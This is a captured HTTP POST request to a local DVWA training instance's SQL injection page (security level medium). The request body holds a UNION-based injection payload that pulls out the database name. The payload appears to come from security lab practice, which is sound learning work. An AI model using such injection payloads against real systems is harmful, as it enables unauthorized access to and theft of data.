 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=5vh54khdl4un4vuqdi5edevgpv
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
id=1 and 1=2 union select database(),2&Submit=Submit